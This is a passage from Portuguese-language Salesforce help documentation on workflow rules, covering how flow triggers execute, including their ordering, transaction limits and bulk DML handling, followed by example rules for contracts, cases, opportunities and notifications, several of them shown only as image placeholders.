- **•** Os acionadores de fluxo não estão disponíveis como ações de fluxo de trabalho dependentes de tempo. É possível adicionar acionadores de fluxo a regras de fluxo de trabalho somente como ações de fluxo de trabalho imediato.
- **•** Quando o sistema executa uma regra de fluxo de trabalho com diversos acionadores de fluxo, esses fluxos não têm uma ordem de execução específica.
- **•** Em uma transação, os acionadores de fluxo são executados depois de todas as atualizações de campo de fluxo de trabalho, incluindo acionadores do Apex e validações padrão executados como resultado dessas atualizações de campo de fluxo de trabalho. Após a execução dos acionadores de fluxo, o sistema executa as regras de escalação.
- **•** Os fluxos que são iniciados a partir de regras de fluxo de trabalho são controlados pelos limites por transação que já foram impostos pelo Apex.
- **•** Quando os fluxos são iniciados a partir de regras de fluxo de trabalho que são acionadas por carregamentos em massa ou importações, as operações do fluxo na linguagem de manipulação de dados (DML) são executadas em massa para reduzir o número de chamadas necessárias e otimizar o desempenho do sistema. A execução de qualquer um dos elementos de fluxo a seguir se qualifica como uma operação de DML: Criação de registro, Atualização de registro, Exclusão de registro, Criação rápida, Atualização rápida ou Exclusão rápida.

Por exemplo, suponha que você use o Data Loader ou a API em massa para atualizar 50 registros e que essas atualizações preencham os critérios de uma regra de fluxo de trabalho com uma ação de acionador de fluxo. Em resposta, o sistema executa 50 instâncias do fluxo dentro da mesma transação. Cada instância de um fluxo em execução é chamada de entrevista. O sistema tenta executar cada operação de DML em todas as entrevistas da transação ao mesmo tempo. Suponha que cinco dessas entrevistas estejam

executando a mesma ramificação do fluxo, que tem um elemento Atualização de registro chamado "SetEntitlement". O sistema espera que todas as cinco entrevistas cheguem a esse elemento e, em seguida, executa todas as cinco atualizações de registro em massa.

- **•** Os acionadores de fluxo não estão disponíveis em conjuntos de alterações.
- **•** Não é possível empacotar os acionadores de fluxo.

# Exemplos de regras de fluxo de trabalho

Você está procurando ideias para otimizar seus negócios com regras de fluxo de trabalho? Confira estes exemplos.

### **Processos comerciais**

- [Acompanhamento antes de o contrato expirar](#page-4328-0)
- [Acompanhamento quando um caso de contrato Platinum é fechado](#page-4329-0)
- [Atribuir verificação de crédito ao novo cliente](#page-4329-1)
- [Notificar o proprietário da conta sobre casos novos e de alta prioridade](#page-4330-0)
- [Atualizar o status do envio se o envio estiver atrasado](#page-4330-1)
- [Ativar novos usuários automaticamente](#page-4330-2)

#### **Processos de objetos cruzados**

- [Notificar o vice-presidente de vendas sobre casos registrados para contas principais](#page-4331-0)
- [Configurar o nome de oportunidade padrão](#page-4331-1)
- [Configurar a data-alvo de resolução para os casos](#page-4332-0)
- [Atualizar o registro do aplicativo quando o candidato aceitar o trabalho](#page-4333-0)

#### **Gerenciamento de negócios**

- [Rastrear oportunidades fechadas](#page-4333-1)
- [Substituir a data de fechamento da oportunidade padrão](#page-4334-0)
- [Relatar oportunidades perdidas](#page-4334-1)
- [Relatar leads não atribuídos](#page-4334-2)
- [Enviar alerta se o desconto do item de linha de cota exceder 40%](#page-4335-0)

#### **Notificações**

<span id="page-4328-0"></span>[Notificar pessoas importantes sobre as mudanças de proprietário da conta](#page-4335-1) [Configurar lembrete do aniversário do contato](#page-4336-0) [Configurar lembrete da data de encerramento de uma oportunidade lucrativa](#page-4336-1) [Notificar o proprietário de conta sobre atualizações feitas por outros](#page-4337-0)

## Acompanhamento antes de o contrato expirar





Disponível em: Salesforce Classic e Lightning Experience



# <span id="page-4329-0"></span>Acompanhamento quando um caso de contrato Platinum é fechado

Esse exemplo assume que existe uma lista de opções personalizada Tipo de contrato usada para identificar o nível de contrato em casos, e que a lista de opções contém o valor "Platinum".



# <span id="page-4329-1"></span>Atribuir verificação de crédito ao novo cliente

Esse exemplo assume que existe um campo personalizado Novo cliente em oportunidades.



15 dias antes da oportunidade: Data de fechamento—Tarefa: Crie uma tarefa para os usuários no papel de Contas a Receber para executar uma verificação de crédito. **Ações dependentes de tempo**

# <span id="page-4330-0"></span>Notificar o proprietário da conta sobre casos novos e de alta prioridade

Esse exemplo considera que existe uma lista de opções personalizadas de contrato de prestação de serviço, chamada SLA, que identifica o nível do acordo em contas e contém o valor "Platinum".



## <span id="page-4330-1"></span>Atualizar o status do envio se o envio estiver atrasado



### <span id="page-4330-2"></span>Ativar novos usuários automaticamente





# <span id="page-4331-0"></span>Notificar o vice-presidente de vendas sobre casos registrados para contas principais

Use a seguinte regra de fluxo de trabalho se o seu VP de vendas deseja saber sobre qualquer caso registrado para contas principais, onde as contas principais são determinadas por tamanho e receita.



# <span id="page-4331-1"></span>Configurar o nome de oportunidade padrão

A convenção de nomenclatura de oportunidade para algumas empresas é *Nome da conta: Nome da oportunidade*. Para automatizar o nome padrão de cada oportunidade em sua organização, crie a regra de fluxo de trabalho a seguir.



# <span id="page-4332-0"></span>Configurar a data-alvo de resolução para os casos

Esse exemplo ilustra como definir automaticamente um data de resolução de caso com base no valor de um campo na conta associada. Ele usa um campo da lista de seleção personalizada em contas chamado Nível de suporte, que possui três valores (Básico, Padrão e Premium), assim como um campo de data personalizado chamado Data-alvo de resolução.

Use os três exemplos de regra de fluxo de trabalho para definir automaticamente a data-alvo de resolução de um caso com base no nível de suporte da conta relacionada.

### **Definir data de resolução para suporte básico**



### **Definir data de resolução para suporte padrão**



### **Definir data de resolução para suporte Premium**





# <span id="page-4333-0"></span>Atualizar o registro do aplicativo quando o candidato aceitar o trabalho

Use a regra do fluxo de trabalho a seguir se você quiser fechar o registro do Aplicativo quando um Candidato aceitar um trabalho. Existe suporte para as atualizações de campo de objeto cruzado com o registro mestre entre objetos personalizados em um relacionamento de mestre-detalhe.



### <span id="page-4333-1"></span>Rastrear oportunidades fechadas

Esse exemplo considera que existe um tipo de registro "Oportunidades fechadas" que fornece informações adicionais para determinados perfis.

Nota: Para obter mais informações sobre os tipos de registro, consulte [Tipos de registro](#page-3960-0) na página 3955.  $\mathcal{A}$ 



**Ações dependentes de** Nenhuma. **tempo**

# <span id="page-4334-0"></span>Substituir a data de fechamento da oportunidade padrão



